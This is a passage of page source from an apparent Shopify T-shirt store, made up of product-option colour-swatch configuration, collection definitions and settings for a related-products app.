#ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eClassic Fit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003e100% Cotton\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003ePreshrunk jersey knit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eSeamless double-needle 7\/8\" collar\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTaped neck and shoulders\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTear away label\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eDouble-needle sleeve and bottom hems\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eQuarter-turned to eliminate center crease\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eFor sizing details, click \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1Fs1GOmHehdZce-st3Wu97C53sGbvSrtg\/view\" target=\"_blank\" rel=\"noopener\"\u003ehere\u003c\/a\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     
        best_option.ymq_has_only_default_variant = false; 
     

    
        best_option.ymq_status = {}; 
         

        best_option.ymq_variantjson = {}; 
         

        best_option.ymq_option_data = {}; 
        

        best_option.ymq_option_condition = {}; 
         
            
    


    best_option.product_collections = {};
    
        best_option.product_collections[397383893225] = {"id":397383893225,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-19T04:09:23-08:00","body_html":null,"published_at":"2021-12-19T22:38:32-08:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[276943503526] = {"id":276943503526,"handle":"globo_basis_collection","title":"Globo basis collection - Do not delete","updated_at":"2026-01-19T04:09:23-08:00","body_html":null,"published_at":"2021-08-26T23:58:02-07:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"},{"column":"type","relation":"not_equals","condition":"mw_product_option"}],"published_scope":"web"};
    
        best_option.product_collections[397383860457] = {"id":397383860457,"handle":"new-collection","title":"New products","updated_at":"2026-01-19T04:09:23-08:00","body_html":null,"published_at":"2021-12-19T22:38:31-08:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"};
    
        best_option.product_collections[419786227945] = {"id":419786227945,"handle":"native","title":"WELCOME TO NATIVE STORE","updated_at":"2026-01-19T04:09:23-08:00","body_html":"","published_at":"2023-04-09T20:09:42-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Best"},{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    

    
        best_option.ymq_option_template_sort = `3,4,5,6`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem3`] = {"template":{"ymq3tem1":{"id":"3tem1","type":"5","options":{"3tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fafafa","canvas2":"","qty_input":0},"3tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3399ff","canvas2":"","qty_input":0},"3tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gold","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f2c035","canvas2":"","qty_input":0},"3tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ff030b","canvas2":"","qty_input":0},"3tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"3tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_d05b6026-7a83-4697-a3e6-30a0caba8641.jpg?v=1716167808","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem3`] = best_option.ymq_template_options[`tem3`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"5","options":{"4tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"4tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"4tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"4tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"4tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"4tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"4tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/3mrn0walr4r8cny-IbT0P-162199780560adb8ed5e953.jpg?v=1716216594","qty_input":0},"4tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"4tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9afa4f1a-8840-418d-bbaf-d0700de1b5f8.jpg?v=1716174678","qty_input":0},"4tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"4tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","required":1,"open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem5`] = {"template":{"ymq5tem1":{"id":"5tem1","type":"5","options":{"5tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"5tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"5tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"5tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"5tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"5tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_f8f67d29-efbe-4e9c-8445-d4feec0785fd.jpg?v=1717056065","qty_input":0},"5tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_36218336-e8bf-472d-8135-6076d9bf8a7a.jpg?v=1716194650","qty_input":0},"5tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"5tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"required":1,"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem6`] = {"template":{"ymq6tem1":{"id":"6tem1","type":"5","options":{"6tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"6tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"6tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"6tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"6tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"6tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"6tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"6tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup6.jpg?v=1716006026","qty_input":0},"6tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup-6_1b408a0b-6c76-41b7-8e72-ab58de038e12.jpg?v=1716005988","qty_input":0},"6tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup5_b83b773e-238e-4d6e-b411-f403f15ca227.jpg?v=1716006098","qty_input":0},"6tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":1,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['assign'];
            
        
    

    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "native-american-pride-shop.myshopify.com", domain: "nativeheritagestore.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"hidden_collections":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_loop":true,"carousel_rtl":false,"carousel_items":"5","sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [8658526044393,8859952120041,8957168451817,9152063504617,8658536825065,8658519490793,8658522898665,8090175439081,8866810167529,8868999659753,8863879037161,8103905100009,8866833760489,8120747294953,8759757701353,8759758749929,8658513559785,8868099719401,6997307261094,8859852407017,8658503991529,8658530468073,8759759536361,8759762157801,8192725090537,8658431672553,8658529124585,8120748671209,8753713643753,8753716691177,8866756624617,8022087794921,6934738927782,6934143500454,6940898754726,7621452038377,8866032648425,8862852186345,8658496848105,8864047497449,8859981349097,8658433048809,6954727342246,6989520208038,8658509529321,7621452628201,8290525741289,8658528010473,8658432164073,8638570332393],
      productBoughtTogether: {"type":"product_bought_together","enable":true,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","status":0},{"id":"manual","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":99,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":true,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"BUY MORE SAVE MORE","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":4,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false,"position":"bottom"},
      basis_collection_handle: 'globo_basis_collection',
